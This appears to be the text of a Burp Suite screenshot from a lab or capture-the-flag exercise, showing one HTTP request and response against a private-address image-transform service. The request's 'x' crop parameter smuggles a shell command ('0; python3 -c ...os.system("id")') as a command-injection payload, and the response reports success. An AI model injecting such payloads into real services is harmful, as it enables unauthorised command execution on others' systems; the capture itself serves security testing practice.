 Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /apply_visual_transform HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/
8 Content-Type: application/json
9 Content-Length: 165
10 Origin: http://10.10.11.88:8000
11 Connection: keep-alive
12 Cookie: session=
13 Priority: u=0
14
15 {
"imageId":"cd2e9510-57d7-45ce-88f0-1c8d666fc0d2",
"transformType":"crop",
"params":{
"x":"0; python3 -c 'import os;os.system(\"id\")'",
"y":0,
"width":714,
"height":400
}
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Mon, 06 Oct 2025 03:16:22 GMT
4 Content-Type: application/json
5 Content-Length: 209
6 Vary: Cookie
7 Connection: close
8
9 {
"message":"Image transformed successfully!",
"newImageId":"37e0ad8f-56b2-420b-b106-bbf1832e6055",
"newImageUrl":"/uploads/admin/transformed/transformed_5eb25c1c-61e1-4bad-ad66-765671c7c8f9.jpg"
"success":true
}
10